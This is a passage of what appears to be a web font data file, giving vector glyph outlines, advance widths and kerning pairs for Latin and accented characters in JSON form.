5,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"40,0r-30,0r33,-174r30,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm113,-299r19,0v0,10,5,19,22,19v17,0,24,-8,27,-19r20,0v-4,21,-19,38,-48,38v-31,0,-43,-17,-40,-38","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"78,-195v50,-11,102,8,100,57v-2,64,-62,92,-127,82r-10,56r-29,0r46,-243r29,0xm73,-171r-17,90v46,10,90,-13,92,-54v2,-37,-42,-44,-75,-36","w":182},{"d":"15,-102r338,0r-4,21r-339,0","w":360,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm158,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm80,-205v-10,0,-17,-8,-17,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-18,19xm145,-205v-10,0,-16,-8,-16,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"7,42r-22,2v11,-22,27,-59,35,-86r35,-4v-13,31,-35,71,-48,88xm53,-123v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"108,-247r36,0r-48,52r-23,0","w":137},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v16,-50,42,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm151,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm103,-298r38,0r27,42r-25,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"256,-32r5,22v-36,22,-104,20,-115,-27v-32,66,-134,47,-134,-31v0,-58,40,-110,94,-110v31,0,51,16,57,42v16,-28,45,-42,71,-42v37,0,49,24,49,43v0,50,-58,56,-115,56v-6,33,10,59,43,58v20,0,35,-5,45,-11xm84,-20v37,0,60,-50,60,-86v0,-24,-9,-49,-39,-49v-38,0,-62,46,-62,86v0,29,16,49,41,49xm255,-134v0,-13,-10,-21,-27,-21v-28,0,-49,27,-56,53v40,0,83,-3,83,-32","w":288,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-283r83,0r-4,19r-83,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,19,-21v11,0,18,8,18,19v0,12,-8,20,-20,20","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r49,-256r30,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"62,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm127,-205v-10,0,-16,-8,-16,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-20,19","w":137},{"d":"170,-75v1,73,-88,85,-158,73r45,-237v51,-11,125,-8,125,49v0,31,-25,54,-52,61v22,6,40,25,40,54xm82,-219r-15,79v45,3,84,-9,84,-47v0,-32,-39,-38,-69,-32xm63,-117r-18,93v46,7,93,-4,93,-52v0,-37,-36,-44,-75,-41","w":186,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":1,"W":1,"\u0174":1,"X":1,"Y":6,"\u00dd":6,"\u0178":6,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00ab":-1,"-":-3,"\u2013":-3,"\u2014":-3,"\u00ad":-3,",":5,".":5,"\u2026":5}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"109,-178v47,0,68,35,68,72v0,54,-37,110,-96,110v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110xm106,-154v-37,0,-62,45,-62,85v0,28,16,49,41,49v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"227,-32r4,22v-34,22,-105,18,-115,-25v-18,48,-114,55,-114,-6v0,-46,50,-71,114,-68v5,-22,1,-46,-32,-47v-18,0,-33,6,-46,15r-6,-20v37,-27,97,-22,106,20v21,-48,115,-50,116,5v0,49,-54,54,-116,52v-9,35,10,64,42,64v23,0,36,-6,47,-12xm58,-20v29,0,51,-31,54,-67v-31,-1,-80,5,-80,42v0,15,11,25,26,25xm224,-134v0,-11,-8,-21,-25,-21v-31,0,-51,29,-57,49v43,1,82,0,82,-28","w":258,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm114,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"51,-70r-24,0r29,-173r34,0xm28,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":84},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-15,19,-27,24,-36,38r96,0r-4,24r-134,0xm100,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"99,-206r22,0r0,70r79,0r0,22r-79,0r0,72r-22,0r0,-72r-79,0r0,-22r79,0r0,-70xm20,-21r180,0r0,21r-180,0r0,-21","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-301r19,0v0,10,5,20,22,20v17,0,24,-9,27,-20r19,0v-4,21,-18,39,-47,39v-31,0,-43,-18,-40,-39","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm82,-233r78,0r-3,20r-79,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"18,-144r180,0r0,101r-23,0r0,-79r-157,0r0,-22","w":214},{"d":"23,-174r32,0v11,21,18,46,30,66v15,-24,34,-45,51,-66r34,0r-73,85r41,89r-33,0v-11,-23,-18,-49,-30,-70v-14,24,-37,48,-54,70r-34,0r76,-90","w":158,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u2019":-5,"\u201d":-5}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,38,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm155,-260v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-